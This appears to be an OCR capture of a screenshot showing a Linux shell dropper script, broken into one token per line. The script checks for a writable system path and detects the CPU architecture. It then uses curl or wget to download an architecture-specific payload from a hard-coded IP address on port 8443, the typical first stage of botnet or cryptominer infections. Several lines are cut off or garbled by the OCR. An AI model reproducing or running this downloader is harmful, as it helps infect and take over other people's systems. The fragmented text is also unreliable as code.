
touch
 /usr/bin/writeablex 
>
/dev/null 
2
>
&1
&&
cd
rm
export
PATH
=
$PATH
:
$(
pwd
)
l64
=
"119.45.243.154:8443/?h=119.45.243.154&p=8443&
l32
=
"119.45.243.154:8443/?h=119.45.243.154&p=8443&
a64
=
"119.45.243.154:8443/?h=119.45.243.154&p=8443&
a32
=
"119.45.243.154:8443/?h=119.45.243.154&p=8443&
v
=
"042d0094tcp"
rm
 -rf 
$v
ARCH
=
$(
uname
 -m
)
if
[
${ARCH}
x 
=
"x86_64x"
]
;
then
(
curl -fsSL -m180 
$l64
 -o 
$v
||
wget
 -T180 -q 
$l
elif
[
${ARCH}
x 
=
"i386x"
]
;
then
(
curl -fsSL -m180 
$l32
 -o 
$v
||
wget
 -T180 -q 
$l
elif
[
${ARCH}
x 
=
"i686x"
]
;
then
(
curl -fsSL -m180 
$l32
 -o 
$v
||
wget
 -T180 -q 
$l
elif
[
${ARCH}
x 
=
"aarch64x"
]
;
then
(
curl -fsSL -m180 
$a64
 -o 
$v
||
wget
 -T180 -q 
$a
elif
[
${ARCH}
x 
=
"armv7lx"
]
;
then
(
curl -fsSL -m180 
$a32
 -o 
$v
||
wget
 -T180 -q 
$a